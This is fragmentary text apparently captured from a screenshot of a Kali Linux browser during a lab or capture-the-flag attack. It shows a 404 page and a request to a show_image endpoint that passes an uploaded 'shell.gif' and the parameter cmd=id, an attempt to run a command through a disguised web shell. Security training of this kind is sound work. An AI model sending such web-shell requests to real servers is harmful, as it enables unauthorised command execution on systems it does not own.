 Upload
show_image (JPEG Image)
HTTP Status 404 – Not Foun
10.10.11.204:8080/show_image?img=shell.gif&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The image “http://10.10.11.204:8080/show_image?img=shell.gif&cmd=id” cannot be displayed because it contains errors.